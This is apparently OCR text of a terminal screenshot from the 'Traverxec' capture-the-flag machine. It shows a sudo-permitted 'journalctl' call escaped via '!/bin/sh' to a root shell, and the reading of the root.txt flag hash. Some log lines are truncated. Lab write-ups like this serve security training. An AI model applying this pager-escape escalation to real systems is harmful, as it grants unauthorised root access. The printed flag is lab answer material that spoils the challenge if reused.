 File Actions Edit View Help
david@traverxec:~/bin$ ls
server-stats.head server-stats.sh
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.servic
ostromo.service
-- Logs begin at Mon 2020-03-02 13:35:45 EST, end at Mon 2020-03
Mar 02 13:35:50 traverxec systemd[1]: Starting nostromo nhttpd s
Mar 02 13:35:50 traverxec systemd[1]: nostromo.service: Can't op
Mar 02 13:35:50 traverxec nhttpd[458]: started
Mar 02 13:35:50 traverxec systemd[1]: Started nostromo nhttpd se
Mar 02 13:35:50 traverxec nhttpd[458]: max. file descriptors = 1
!/bin/sh
# ls
server-stats.head server-stats.sh
# cd /root
# ls
nostromo_1.9.6-1.deb root.txt
# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
#